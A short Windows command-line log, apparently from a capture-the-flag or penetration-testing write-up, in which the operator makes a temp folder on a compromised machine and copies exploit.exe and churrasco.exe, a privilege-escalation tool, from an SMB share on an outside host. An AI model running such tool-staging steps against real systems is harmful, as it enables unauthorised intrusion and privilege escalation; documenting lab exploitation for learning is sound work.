 C:\>mkdir tmp
mkdir tmp
C:\>cd tmp
cd tmp
C:\tmp>copy \\10.10.16.15\smbfolder\exploit.exe .
copy \\10.10.16.15\smbfolder\exploit.exe .
1 file(s) copied.
C:\tmp>copy \\10.10.16.15\smbfolder\churrasco.exe .
copy \\10.10.16.15\smbfolder\churrasco.exe .
1 file(s) copied.